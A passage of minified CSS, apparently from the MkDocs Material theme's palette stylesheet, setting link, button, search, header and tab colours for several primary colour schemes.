r-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
